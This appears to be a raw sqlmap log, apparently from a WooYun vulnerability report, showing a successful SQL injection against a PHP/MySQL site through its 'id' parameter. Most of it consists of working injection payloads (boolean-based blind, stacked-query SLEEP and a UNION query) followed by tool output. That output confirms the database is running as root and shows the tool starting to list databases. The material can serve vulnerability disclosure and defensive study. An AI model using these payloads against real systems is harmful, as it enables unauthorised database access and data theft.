 [20:35:14] [INFO] resuming back-end DBMS 'mysql'
[20:35:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=219 AND 8760=8760&zz=1
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: id=219;(SELECT * FROM (SELECT(SLEEP(5)))HiAK)#&zz=1
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: id=219 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x717a6a6b71,0x566f6a5a41
5543416457,0x7178786271),NULL,NULL,NULL,NULL-- &zz=1
---
[20:35:15] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.27
back-end DBMS: MySQL 5.0.11
[20:35:15] [INFO] fetching current user
current user:    'root@localhost'
[20:35:16] [INFO] fetching database names
www.wooyun.org